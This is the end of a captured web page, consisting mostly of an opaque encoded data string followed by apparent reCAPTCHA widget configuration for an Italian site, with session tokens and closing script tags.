gw6FzwqLCsCBXw5pswo1Vwp92eEtdfmNpKsKqVhzCpzPDi8OqX3hfwqvDiMK/w6EqwrLDtGk6S00VwrvCi8KWOsOCN8KGw4I9VkPCgivCmXVVwqluPcK2w4vDmMKnB8KBH3TDl8OYa8OLBMKnQG/Dq8Oxw6TCvwnDthF/[base64]/CihlHw5s0PFMzwrpuUsOIVzw6w4fDvTDDvsKvw6hAwrHDg8ObwpfCmj0gFcKwwqrCr8K5asKndx/Dkg3Dp3XCpsKQdMKxwrkGwrTDt0MOwpxDwp/[base64]/DqMObH3nDnVRjJMK+Gh7DkEAPBcOewp3Cq8OPwqXCucKBI0DDrcK/w6gLw6zDngPDmh8Jw6DDjk9qw7TCicKjC8OOwp/Du8K/UmkywrHDmxIBPcKDw44IR8KZw4g4ZiwsIMKSDsK5QjTCpx5rwqcMw6PDn8KHw7EjD8O3wprCqMOWwrPChHbDu3kxwqXCssKsw4DDgMOIWcKRwrsJOjF3S8OUw4XChgJdZybCgcOQVX1Iwq/DsTN5wqtaecK0P8KWbcOlQQkCHcOiw63CtVc9w6ALI8KgwqELLVDCj8OYw5jCrMOBUcO0d1HDowV1wqdlw59HIxzCo8K1AcOKw7k2YsKsQ2LCr8Oawo7DihMCw4BkXsK/wphsQsKRb2J3w7AGwq7DkcOSwoVGw50rw6EtJ1HDp8KWw4nChsOrwrF8PcOgw73Cj0EFwq/CpcOzworDgEU0EMK9wpUkIhR7MsKNw63DvsKNw69AeQpUw6obw4fCvy/[base64]/DrUvDiT5/w4rCsF0QXsKZE0/DtgJnw7lAcMKxH8K1M8KTdh4dwr4awqZdw4sUw7FFw5/[base64]/Di8ONw7c4w53DpsOowohqLiw9wr/DtsKlRW/Dn8OGHsO2w7sXA8K2DFNEPhbDrsKdbsKkwobCtsOveS/CryDDknfCrQx5T8OTEcOGwpLDhsO+wplAwrgdPGZgLsOywp0AEcOiVg7Cg8Kxc0zDjmkTX2pwCErCosKCwq09BwTDjcKWcWrDnwDDmsKgw4J4aMO3wp/Cm8OJTMOIAVfDp8KBwpsAwqHCn8OOw5/Cj33DgQ12w7ZWwoglw6bDmMKHwpfDkMKabcKLDMKvw7NSwpDCrcKKwrtIwr/DvgNIYcKRGcOMNkzCt8K9TFnCjMKww5ksw5V5w5Y+NMOOacKbw6Q2w5XCg1/ChMKtwp/[base64]/Ci8Kqw7/DtXbCsMOnGMO+XyJVEX18e8O6wqnDrHNYXzPCqsORw5zDisKaYsKhw55NcRnCmMObfms4woLCssODw6lew5Qlw7/[base64]/VcO8NMOMwroEX8KccBQkwrDDmDDDnMONRcKRw5Aaf8Onb8K9w6tGw5kMwobDh8K/bCXDqRrCtR4uwoTCt0rDtMOddMODwrkzd8KpCwZow48OWMOsDDI2dUIBwp3Cr8Kgw6rDmW9xQcOHwooQHUrDqEMIBcO7LcKAw5V8w6ZEw4Fvw6HDh8KVV8KqWsOkwoTCuE/DmiZnw6HCmMKtEMOKQ8O6VsO+YsOENcOAHsOaOwxXV8O/AzhrFEYuwqF+BsO6w5bCu8OSwqrCnlPChDHDvsOxE8KVYmpKwoY5FRdrD8KUwqEYHcOsworDqcOjNlIqaMKKwpHClxZow4HCtFrCo2gOwrx0Cgszw4DDk0F3YWjCux4ww7XCrzTDkH0rw7w1D8KTwpnCuATDt8KywpAQwo/CqlR5wpVKWcOiX8KIQcKmV33DljZhLVAlPcOyXyM4wrHDg3HChcKrwoHCrMKJa0Ydw416wrpRd0UNw7HDoiXCsMKPGFHCsD/CpxvCncOZO3o+GVA4wpHCucOXGcK4wpLCssKucsKyIsOEGBrCl8O+YwbCg8ONZiV/wq9ERjI0w6howo4qesOSwowww5DCiMO6wp08HGPDrk1LNUHDtkfDjsONw4LDu8OqE8O7wrjDiQhVw4BvX8KMwo1eZ2PCpcKdeMO5w6ohwqUHU3YJZMO+wpjDsMKCW8KEKcOZw47ClBwpw6DCksK6JsKPDzTDhHEiwpLDpMKfwojDs8K9w4dMM8O1w4w3FcKSNQMzwo/DrxMuYkQGGj3DmmTDvh92VA/CqcO2w59KdMKTBEBSw4NIZMO6wrNaw73CiH0yX8KqwoF5bMOiwr8aRH9aw5UXwoE4wp7DvsKOw7TDv2BWw7EHw7TDpgIITMOJwoRUXMKpJFvCuT7DjBoVeMKxGXHChgBIJ8K1KMKtw63CqhTDilYrwpomwrh/w61Ow5/DrMOnw4PDvcKxJjvDoTo0c2NXLzYBwogFwq0/wo0cw7dGBSbClkXCncK2wqcuw6Vgw6vCsEcSw6rCmDzDicK2wpjCv0rDizjChMOmOxBpLMOlw5RUw7LCncOawp8/wpp1w5FraMK0wq7DqcKgPH/[base64]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[base64]/[base64]/[base64]/CqcOQAcO3PcOmwpIdw4TCh0zCrMOSwo3DnMKlSl5yw6Ajw7/CrcKjw508RGAoasKUNCDDg8O0a3TDn8KgRsKUUUnCmRMIQsKzw5bClzfDm8OMVGkQwqM/wosCwp5KAFczwrpow6LDpEdDGsOpQcKUwolnXV8lL1LChzsJwoDDpH/[base64]/w4XDucKVw6PDpMKtwqAQwobCsQAkwpbCnMK8FcOyw51Aa8OCAQDClkjCs8Ktwr7CrXhFOcKvw5kRIVUyZ3vCrcOFUk3DtsKswod0wpsudnrClT9Ewo/DmcK4wrXCqsKnw6sYaUE7cUspWUXCs8O+SB9bw7DCuF7CtFtiw5AYwpFhw5TDpcOewqJ0w73DncK7w7PCvDbDl2DDmXIXw7RQITLDpcOGwpfDvcOCw5/Cr8OCLsK7bcKBw6PCh2rCrMKXwqUTwqzCrGlzw77Cp8KeOwBdw7/CggjCqAfChcOXwonCmUwtwqdOwojCicO9NcK0SsKIWFBJeH9CXcOHwooew5YtXGIMV8OiK3cuIz/DrWRmecOudyMaH8K4DW7Cn3fCpF86w4tDw5fCjcO4w5VEwr/[base64]/DnsOVwqnDpcO2Q1MwwobDmcKTwrYdcVDDgMOAYUvDusO4Sm/DmMObw6onaMONK8Kkw4wmW1/[base64]/DcOewpvDgXDCuWzDssOiQsOiOcOiw73CnMKMwq/CpgUlw55xw4sJYnoQwrjDgMOxExUuScO5wqoEbMKhw5bDsnLDssKGSMOQKcKZDcKwdcKBwoVQwopSw5U0wrohwrAzWQHDhi/[base64]/ABppbsK2wpXCjsO6dcO+Q8Kpw4zChMKUe8OOQ8K6wpBIwqxhw53CjcKpw5liwpZGw5XChsKGNcKLGsKGf2/Cl8KjwrEEVwbDs8O4NkvDjQDDtUTCl3ojYRHCklfDhS1ceW1desKbT8O4w4xwGmjCqx1ZLMK8cCBywo4xw5PDmcKMBMK/wrTCicKhw7N7w6hcZcKlKGTDlsOzTsOjw4HDoTzCo8OAwpARL8OwEjDCrMOvHUZ7V8OOw4fCmgjDk8OVR2UMwqXCuTTCl8Orw7/Do8OXRlXDksKLw6PDv27Dvl9fw5fDk8KTw7knw70Rw6/Cu8KJwp3DowXDncKTwp/Ds0JQwp5cw5IHw6zDtcKHSsK/w5AxGMOVFcKeQQzDhsK4w7oQw6XCqWPCgigWHBPCnDUVwobDgjFlciXCtX7CpMORYMKowpMaTjfDtcKNCE4Jw6/[base64]/[base64]/[base64]/Coks4T8KVw6PDkFJLIUMSw4jCmx1iwrsdwofCmTTChFp6IMKtdV3CpMKJwpoybQ/Di2TCnxJ5w6LDpsK6fMKUw5l5w6bCmsKxQ381BcOvw5XCtcK7QcO6Zx7DvU0/ScKiw7LCiyBnw4ouwp8iRE3DkcO6UhfCpnAtc8KCw4ofM0LCulbDm8Khw6jDiRfCtsKjw4VQw7/[base64]/[base64]/Dig3DvcOyw7RawqNTw6TCksKRwpPCgMKtTErDncKmw6h0Myk2woMsGsO6LMKLIMObwpNRwrbDu8O+w71STsKrwqfDtxMAwpTDicKOZ8K1wq0FQMOlbsK0L8KwbcKVw6rDtUzDgMKOH8K1fhnCni/[base64]/[base64]/CrD5MwrjCr8KEFsO2w6Jsw6htUcORQl0lw6LCnAbDvcO5w4QGcUUMcEDCq2DCjQkNw7fDr0XCk8OsY2TCmsK2ez3ClsKMIVVMw7/DksOWwrfDvcOUMVFBaMKPw5xcEnB/wqcPD8K5UsOvw4RadMO0LjV3VsOVZ8OJwoDClMKAw5gUW8ONBCnCrsOTHTTClMOiwo3CjG/[base64]/[base64]/DmcO/wobDoMKaw6DCj8KiM07ClQQkP8KZAwwkYcOWH8KJwqfDgMKxTAjCsHvDlgPCngh5wqBhw6owO8OgwrfDq1gpMAJqw4V2YC9HwqDCgWxqwrQJw4NswqRaHMODfl4awrnDj0HCrcO6wrTCk8Obwq1TBwrCq1sRw7DCo8OTwrM/woIcwqLCoGPDmmnCr8Kna8KPwoVOeRxYJMOCOsKVMyZLdSQFZsONDcOBWcOSw4IEDi5YwrzChMO+esOXGcK5wrDCs8KAw4TClmvDrHsceMOcecKvIsORKMOAG8Kjw784w6x1wqbCgcOiRW0RdsKrw4zDo1LDi10iZMKTTWIhDGzCnEMJHBjDpyzCssKTw4zCjVI/wqnCvVNQclkiCcOQwqg7wpJ4w4UBDVHCgmB3wrtgb27CjDbDqkLDs8Otw4fDgDR+JcK+wpbDgcOtH0A9eHBJwpUSScO+wq7CgXw4wqYnRQ0Qw58Pw6XCkxM7fhlXw45dTMOyWcKewqbDvsOKw79mw77DhRbDm8OHw4gCA8KMw7V/[base64]/XcO6wqcGw7XClT4/XT0Uw6JuwrTCoRlVwpvCocOJSy9DW8KyAArCuy3CqMKReMK1MlbDiFTCgcKxdMKgwqdVwqbCjsKGNmzCkMOpXEpxwrt+ZgTDqnDDtAPDnFPCn3ZowqsAw71Ww5JFw6xtw63DgcO+XsKOVcKIwoDCjMORwoFoaMOoTh/CisKOw47DqsKCwrtIZjXCjH7DqcK8cHoQw6PCmMKGC0rCo1PDrC97w6HCjcOXS09lSkcAwqYiw6nCqj8Xw4xZbMKQwoUyw44dw6PDrgIIw4RZwqvDomdhAMOnBcOVGHrDpVRDfMONwpJVwqfCtBV/wp5wwrgWVMKVw6RQwoPDscOZw74+Y0HDplHCrcO/NBfCnMOXRHHCisKPwqIIeG8/Yhlpw7sOT8K8G2tyEWkFFMONK8KNw4U0Qx7Djkg2w48pwpJ8w6TDk2vDosK5fQpjDMKUOgZxFWvCoV1pEsKCw6AhYsKpMVbCiSgIGAHDl8Obw5fDgcKXw6DDrmjDl8OMI0PCh8KNw6PDrMKXw4dFJHEhw4MbCsKewpVpw4kxMsKYIG/[base64]/Cqi0BBcKDGcKKRMKmw5JRwrM9wpl1YXHCnsO8Jl7CnMKuH3NZw7fDjDYMJivCg8Oaw4UAwrcyPAt/KcORwrfDikPDucOCcsORbsKZBcOZO1vCisOVw5/DmgQww6rDhcKnwpTDvBNCw7TCqcK6wqZUw6plwr7DnwM9DX7Cu8OzR8OKw4hVw7DDqi3Clgw8w7hUwpvCjTPDv3dPB8ODQHbDtcKNXFfDhS5hEsKVwqLDp8KCccKQOWVEw6h/GMKEw7nDhsKdw4LCicOyf1ocw6nCmnY0VsKIw6jCllpsKCzDrsKpwqwsw47Dm35iIsKNwpzCuGbDom91w5/[base64]/w6DDpDRfZsOxFcOLwodxeMObdFpiwpdmRcOxw55Nw75Aw7vCpVAPw63Cg8K5w57Cg8OnImoGMsOFOTzDoWvDvydOwr3CvcK2w7XDqz7Di8KZLA3DmcKhw7jCn8OcVSHCunfCiFUlwoXDiMKCIMKRfsK8w4BHw4nDmcOuwqNXwqXCrMKcw6HCvj3DuRBlTMO/w5wDGG/CtsK9w6LCq8OIwoTCqnnCrsOzw5jCkU3Di8Ouw7bCtcKfw6hoMSsXM8KBwpYOwot2BMOuBh0acsKFJ0jDpMKcL8Kzw4jCvGHCiF9hWkdZwqXDtgEcVUjCjMKJMgPDvsKZw4hoGUnCqiXDscOTw40Cw6LDpsKJeRvDicKDw6EMTcORwq/DuMKHaQc9CFzDpl82wpRKK8KwDcOUwoADw5kFw5zCp8OjN8Kfw4BzwrDCmcOXwrkww6XCmDDDrcKULgJCwq/DthBjAsKnOsOHw4bCocK8w5nDnDLCtsK7AHhkwpvDrVnCuUDDq3bDrsK4wrQlwpPCncOnwoh/XxxJLMOsVhkhwrbCiVBfZzFsXsKue8Ohwp/Dmg4rwoXCsDBCw7nCnMOjwrhbwrbCmG3ChTTCmMKzVMObEcOhwq4Hwr9UwrTCrsOTZ1krUQHCkcKkw7ABw5XCiiADw6R3EsKEwqLDocKqQsKgwo7Do8Olw4xWw7RoOBVPwqQdZyHCrk7Du8OXS0rCqUDCtEBZJcOuw7PCokYMw5LCt8KYHgx6w73Di8KdYsKHcHLDpg/Ckk0uwoV7PyrCgcO2wpcgQkjCtjnDtsOFaHLDi8KRVRBoFMOoOBZlw6rDkcOKcTgqwpxaEzwyw6VpWA/DncKOwrQTOsOGw7vDkcOaEhPCq8Oow6PDijvCqMOlwpkZw6AUP1LCrcK0B8OoYy7CicK/[base64]/CpMK3AMKlwoPDsMOUGsK3wpZkHzfDrcO/CVACJ0JVHWBrMgrCjcOFBlcfw5AcwpYDFUQ4wrzDkcKaQRVcMcK9H1oeSycQIMOHUsOPVcOVIsKww6ZYw45Jw6gKwp87wq98RCluRkdGw6U2VkfCq8KZw5Fuw5jChyvDqWTDr8Ogw4TDnwbCgsK/O8KEw7Atw6TCnnUUUVZkJcOlLwwgTcODFsO/OjLCgUjCnMKfIgMRw5UAwq4CwqDDlcOODicWRcKUw7LClDXDpy/CrsKDwobCu1FVVw0zwr5jw5bCuGPDgk7CgyFmwo7Cu2fDm1jChQnDjsKywpIDw7J7DmjDn8KJwqAyw4AaOsKzw4jDtsOqwoXCmilVwpnCkMKCHcOdwq3Cj8Odw7Zdwo/CgsKyw6Q5wo7CtcO6w6ZPw6XCr3AxwoXCjsKpw4Blw4MFw5ktAcOLIinDvnDDncKpwqU/wqvDiMOwWmXCmcKkw7PCtGBlE8KqwoR3wrrChsKHc8K9OwfChwrCjD/Dn30HI8KLXSDClsK3wpNMw4QZYsK3wqnCuSvDnMO+LlvCnVMQKsOkUsKwI2jCqj/[base64]/w5BPLRfDkHbCv8OPOsO0w4XCkGsRwptfGcO1IcK0wqBPTMKJacKUIRJMwo9AUQcbScOSw7nCnA/CgwtEw7LDuMKYZMKZw5XDvC3Do8KYfsOgRwN3T8KtazAPwqUTwp8Nw7Bew5Imw7VubMKmwo4Tw7bCgsOqwp0nwqjDsloNa8KbU8OqKMKOw6LDnlkwacKjKsKkelfClEfDlXrDq0J+Rg3CsRVtw4TCi1LCkms5ecK/w5rDu8Onw5jDvyxpEsKBITEaw6lhw5rDtg/[base64]/DqRscw6jDt8OUZTbCqcK3wp/DnlHDhMK9fsOdDsOuQcK2wpnCo8O/JMOOwq99w7tuHsOEwrhrwqYQa3ZpwqN/w5fDnMO7woZuw4bCi8Ozwrwbw7DDm3rDqsO/wqPDrHo9fsKRw6TDoUVZwoZfLcOow58iOMKuEwdcw5g9esOOPhYvw7o2w7pPwpxYYRJ1DQTDgcOsQSTCqTgpw6vDqcKSw67Dk2rDvH/Cm8Kfw7w5w6XDoDVuHsOLw6E/w77Ct0jDlSLDpMOHw4bCogvCucOJwp7Di2/DrMO7wpPCpsKEwrHDmw02RMKLw4xZw4jDocOvB07CrMO8C3jDoFrCgAYWwqnCsRjDuivCrMKgNl7DlcKRw4daJcK3MQlqOQnDvlcUwrldECrDpkPDvMK0w6wpwp1Lw5dMNsOmwp4jGsK2wrYHVDYGw7vDkcK6K8ODbRwywo5oZ8Kswop/[base64]/DqMKNa8KuIAjDulIJw70/w5UQFsOGeMOnw6nCicKWwoBeRX0GUm3DpCLDjR3DuMOMw5EvZcKxwqbDniozYlPDoBzDnMKzw5fDgx8iw4HCicOcAsO+L2Anw7LCrXgAwrtMQcOAwobCnU7CqcKWw4MfHcOdw4fCoQXDhXLDpsK1ARFKwqE+JG95ZsKfwoopE3/Cr8OowoQlw6DDtcOxFk4rw6t4w4HDgMOPQzJsK8KrMhBMwp49wojCu110FsKkw5o2EjJXFkofGR4MwrY0f8KFbMOHfQXDhcOzWGrCmG/[base64]/DgSh1woPDgBMUwpUawrcqN8Kzw5pvKBHDgsOcw4YnIQs9LsKpwrPDtXoTIQrDj1TCgsKRwqNTw5DDhSnDrcOnfcOUwo7CmMK2wqJDw6lAw5XDusOowpsSwrVOwqDChcOoHsOcOsKlQA5OMcO7wo/DqsOyJMOsworCqX7DqsOKbjrDmcKnAj90wpNFUMOPHsOfOcOcFcKVwoTDk31zwrs+wrsVw7BtwpjCjsKUwrPCj2bDvHbDqF58W8KccsKJwoFNw7bDpzTCp8K7dsOTwpsndxpnwpYfwrl4d8KIw4toGF4cwqDCvVspSsOkdXPCiRRZwpsWUgHDrMO/UcOkw7vCvCwzw4nCtMK0XQLDhFhYw5NBGsKSeMKHRxc7W8KHwoXDjcKPOCQ9PCAnwoTDog7CvkLDpcOgSjUjCsKKNMOewqtoLcOHw7zCvhHDtgHCvjDCnURowppkdFpxw6PCosKFZBrDg8O1w6jCvkxXwrwOw7LDqQ3CjsKfDcKcwozDncKgw5/ClibDkMOpwrx2BlDDjcKYwo7DlzJaw5lHPhbDsidsNMOJw4zDknhhw6RpPELDusKgL0d/aSUdw5LCoMOKd2vDixRQwrYNw6rClcO+Y8KND8Kbw7hfw5pgMcKfwp7Do8K+byLDl1HDtzUuwrDDnxxHEcKRZAl4G0ZvwqvCoMKtDEpJUDrDt8KywqRuwonCiMO7Y8KKG8Kuw6LDkTAcJQTDtjoyw71sw7bDrsK1U29Tw6/ChhJzwrvCjcO8AsK2e8KvUBV4w7PDqyjCn3/[base64]/XsOvwqrCjMKxTTDDrsOHwpxmHGtiwrg0w4HCncO4C8Okw6rDgMKRw7kQw51FwpsywpPDj8KiSsOjZ1XClcKpGBAiKXjChyVrdB7Cq8KJa8OkwqwSwo4ow7lbw7bChsKKwo11w6jCisKEw5BDw6/DrcO8wo4jI8OWDsOjecOqJUVrFzTCpcOxIcKQw5bDosO1w4XCn2Jwwq/Ctn83EHfCtVHDuBTCvsO/eDLCkMKZNTYEw5/CusOzwppJeMKPw74iw6ZcwqQ6NQR0YcKGwrBLwp7CrgDDv8KyJSXCoz/DvcOBwpsTbEl3FCnCvMOrWcKdSMKYbsOvw4IwwqrDqsOVDMOewqhGEcO3BXPDiCBiwqLCscOZw7YMw4DCg8KpwrcbJcKGTMK4KMKXbsOEFijDoiJGw5tFwqHDgiN/[base64]/Cgxpjwr/Ch8OKw7kKcXNbLcOPBhbCi0LCmVUHw43DnsOTw4rCuSTDnS55DEJHAsKhwqYiEsOrw6ZHwoBxOsKYwrnDpMOaw7gTwpLCvipPJBXCisKiw6AOUMK8wqHDnsOQw6rCkDpswrx6Z3Y8bEhRw7NOwrs0w4x+HsO2IcO+w7HCvkAcHcKUw7bCjsORKUZ/w6jCkWvDgVXDmw7Cv8KaWwlENcOIesOiw4Zcw5/CgHfCk8OVw7/CnMOKw4o/WmpgS8OtBQbCj8O6chY3wqRGwpzDlcOzw5fCgcO1wqfDqB8qw6fCksKHwrJtw6fDoCd2wr/DrsKWw45PwrcDDMKUQ8O1w67DlR9xTTdiwr3DnMKiwp/Ci13DpQjCpAHCnkDCqAbDq0YAwr4tWDTCq8KDw4TCq8KjwppqMj3CjMKRw7zDtV5aEsKCw4XCnGRfwr5TOlwww5wJJ3fDt0sww7ovJ3V4wqXCsUEzw7JjPMK3UzDDs3/Cp8O/w5TDusK4VcKKwrs/wpfCvcK4wqtSKcOzw67CisKYRsKAWSXCjcO4Lw/ChGplEMKlwqHCt8O6GMKRT8KUwr/Ck2HDnknDsx7CqV3CrcO3PGk+w6lowrLDu8KwIizDrCTCuXgew53CtcONAsOGwoQyw4VRwrTDi8O6TcOmVXrCrsKaworDlzDCpnHDlMKdw5NuGMOvSFIsQcK1N8KZK8K0Km0BHMK4w4NwEmHCqMK2QsOkw7MOwrEUWmZzw5pnwo/DpMK/V8KpwqILw5fDn8KJwonDr0UkQMKNwqLDvFDDnsO6w6cfw4Fdwr/CksOzw5DDjzZ4w4BFwp1Pw6bCpx3DhXxGG2J5GsOUw75NYsK9w7TDtG3CssKZw5RwP8OtaXbDpMKjDCxrbgYvwqdZwphDalrDnsOoeW7CrsKjN0QEwph0F8Osw5/CkgDCqXHCim/Dh8OBwp7Cr8OPF8KFUkXDnHUdw79WN8OlwrwMwrE+MsOxWhTDv8KJP8Oaw4PCoMO9Rlk/VcKMwoTDszBpw5bCqhzCnsOYEMKBH1LDnkbDiy7Ct8K/G3jDt1MGwrBLXBlEeMKHw7xKHcO5w7TChGzDlmjDlcKJwqPCpA9xwojDuAJWasOEwojDim7CpjNKwpPCs0c3w7zChMKefsKRdMKNw6fDkG51T3fDvTwEw6dvdynDgk1LwoLDksKpU2U2wplKwo5hwrk2w5AwCMOyBMOFwrFUwp0MBUrDn3wGCcOVwrXCvB5awoR2wo/CiMO5JcKDMsOsQGwDwpg2wqzCrsOzZMKdAzZ9NsKQQTDCvkLCqnrDisK1M8OBw60pZcOlw6zCoVoVwrrCqcO6TcK/wrXCp0/DqAddwqwJw4M8w7lHwocaw6NWb8K1RMKhw6HDvMKjAsK3PnvDpCYvUMODwo3DqsK7w5BMSMOMNcOZwqjCosOhUmt9wpzCmU7DuMO1ecOywpHCnQ/[base64]/woR9w4dQKWAzEGtrw5HDt0PCkVRjwqfDsMOwbCNaZyrDhcOIODVxbMOgIjzDtMKzCV1QwrNTwrvDgsOfbnHDnhfDkMKdwrDChMO9ORDDnGPDgWDCvsOXQkDDiDFZJzDClAIOw4XDiMOFRVfDhwEiwpnCocK8w6jCh8KBNiETUhBLNMOFwrkgZMOKHDlnw7A/wpnDlxjDlcKJw4Q+ZT9PwpAgwpFlw6DDiAvCqsKgw6Y6wpQSw73DlFxvOmnDgiXCumpePgoGWsKJwqBpVsOiwrjCksOsF8OSw7jCuMOkFUpeQwLClsKvw4UtOhDDgXZvf3k9RcOLCAPDkMOww5IAGRxabAvCvsKVDsKHFMKwwp/DjMOeOUfDhmLDujMqw7HDqMOXZHvCkQIZe0rDoykjw4c6DcKjJjfDsAXDuMOJCTk3EQfDiTg2wo0HanB2w4pmwr0jTxLDosO1wqvCjHc7YMK4N8KnaMOwVVogIcKsNMKuwrUiw5zDsCZJNyLDhzo6LsKrL2EhKg8/PU4EAjHCskrDijbDmyQewp4kwr5vWcKAHlEVBMKCw6rDj8Oxw6vCvWZUw7gCZMKTIsOYQnXCu1RCw5x8cHfDthfCjcO/[base64]/CoEPCnUI3SVfDqg4Ow4xLw6fCnxzCjcK3w4TCvDEnG8KJw4/Cj8KABsO8wqs3w7HDqMOrw57DosOawqXDnsO7LF8HVCENw5M/NcOCDMOOXwRwdRNrwo3DusO+wrdnwrDDnD0vw4EWw6fCnCvCkANMwonDmBDDlMO2\x22],null,[\x22conf\x22,null,\x226LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.progettocasaid.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VMyqcWzYvFj2aFcxHuArLitBu0hwfrbvA3NuEN8aU3A\\u003d\x22,1,0,null,1,1769232841057,0,0,[165,157],null,[147],\x22RC-Me9T-BhFoN-f4Q\x22,null,null,null,null,null,\x220dAFcWeA7DlNjqLKSIAa7eXyxHrxk40Uth4IGx6cJpMEyF-4mWkMbsOL1qhUW3DCuClyLHQt7kgDEgQ8ya2_or9BcFybK7HPhloQ\x22,1769315640903]");
    </script></body></html>